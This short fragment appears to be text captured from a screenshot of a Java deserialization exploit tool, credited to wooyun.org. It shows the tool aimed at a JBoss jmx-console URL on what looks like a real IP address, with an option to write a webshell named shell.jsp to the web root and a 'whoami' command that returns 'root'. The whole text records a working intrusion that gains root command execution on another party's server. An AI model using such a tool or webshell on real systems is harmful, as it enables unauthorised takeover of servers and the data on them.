 JAVA Unserialization GetShell&CMD Expl...
Url: http://218.94.119.10:5555/jmx-console/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org